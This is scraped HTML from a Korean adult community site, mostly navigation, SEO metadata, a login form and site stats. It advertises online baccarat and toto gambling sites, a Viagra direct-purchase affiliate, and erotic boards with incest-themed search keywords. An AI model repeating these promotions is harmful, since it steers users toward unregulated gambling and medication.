								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139028
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>

		<div class="toptextbanner3"> <!-- visible-xs -->
			<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=8137">서버이전 및 DB 최적화 완료되었습니다..</a>
		</div>

<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4">가슴</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
